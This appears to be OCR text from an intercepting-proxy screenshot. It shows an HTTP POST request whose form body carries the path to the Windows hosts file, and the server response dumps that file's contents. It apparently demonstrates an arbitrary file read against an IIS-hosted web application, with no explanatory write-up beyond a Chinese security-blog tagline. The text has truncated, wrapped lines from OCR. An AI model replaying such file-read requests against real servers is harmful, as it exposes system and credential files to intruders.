 Request
Raw Params Headers Hex
POST /welcome.xxx HTTP/1.1
Host: 192.168.0.98
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Purpose: prefetch
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
microsoft=iis&InternetInformationService=type
c:\windows\system32\drivers\etc\hosts
Response
Raw Headers Hex
# This file contains the mappings of IP
addresses to host names. Each
# entry should be kept on an individual lin
The IP address should
# be placed in the first column followed by
the corresponding host name.
# The IP address and the host name should b
separated by at least one
# space.
#
# Additionally, comments (such as these) ma
be inserted on individual
# lines or following the machine name denot
by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com
# source server
# 38.25.63.10 x.acme.com
# x client host
# localhost name resolution is handled with
DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
127.0.0.1 genuine.microsoft.com
127.0.0.1 mpa.one.microsoft.com
127.0.0.1 sls.microsoft.com
127.0.0.1 localhost
关注安全技术